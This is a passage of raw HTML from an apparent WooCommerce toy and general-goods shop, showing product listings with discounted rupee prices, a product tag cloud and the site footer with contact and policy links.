		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/pack-of-2-lol-and-pony-projector-watch/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack of 2 LOL and Pony Projector Watch" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Pack of 2 LOL and Pony Projector Watch</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,440.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,440.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,340.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,340.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/mini-flashlight-projector-slide-projector-toy/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Flashlight Projector Slide Projector Toy" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Mini Flashlight Projector Slide Projector Toy</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>990.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;990.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>890.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;890.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div><div id="meta-4" class="sidebar-box widget_meta clr"><h4 class="widget-title">Login &#038; Registration</h4>
		<ul>
			<li><a href="https://hamzaexpress.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://hamzaexpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://hamzaexpress.com/feed/">Entries feed</a></li>
			<li><a href="https://hamzaexpress.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

